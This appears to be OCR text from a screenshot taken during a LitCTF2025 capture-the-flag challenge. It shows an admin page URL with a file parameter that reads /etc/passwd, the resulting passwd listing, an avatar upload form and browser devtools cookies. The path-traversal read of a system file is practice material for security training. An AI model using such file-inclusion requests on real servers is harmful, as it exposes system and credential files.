 LitCTF2025（公开赛道） | NSS
管理后台
不安全
node6.anna.nssctf.cn:22404/admin.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin utmp:x:100:406:utmp:/home/utmp:/bin/false nginx:x:101:101:nginx:/var/lib/nginx:/sbin/nologin
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-05-25 14:54:19
头像上传
选择文件 未选择任何文件
上传头像
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
1
应用
清单
Service workers
存储
存储
本地存储空间
会话存储空间
扩展程序存储
IndexedDB
Cookie
http://node6.anna.nssctf.cn:22404
私密状态令牌
兴趣群体
过滤
仅显示有问题的 Cookie
名称 值 Domain Path Expires / Ma... 大小 HttpOnly Secure SameSite Partition Key... Cross Site Priority
connect.sid s%3AZQhuzoE6f-QpXzSWCot77lH_4ThjVTvA.8OTZrQIyF6JqsNde7IEj0cI88C... node6.anna.... / 会话 95 ✓ Lax Medium
Hm_lpvt_648a44a949074de73151ffaa0a832aec 1748183928 .nssctf.cn / 会话 50 Medium
Hm_lvt_648a44a949074de73151ffaa0a832aec 1748103592,1748134961,1748183543 .nssctf.cn / 2026-05-25T... 71 Medium
HMACCOUNT C6F21B51C0FB0A4B .nssctf.cn / 会话 25 Medium
PHPSESSID a278534b9cf6a2c67dfcd004127f0d74 node6.anna.... / 会话 41 Medium
未选择任何 Cookie
选择一个 Cookie 以预览其值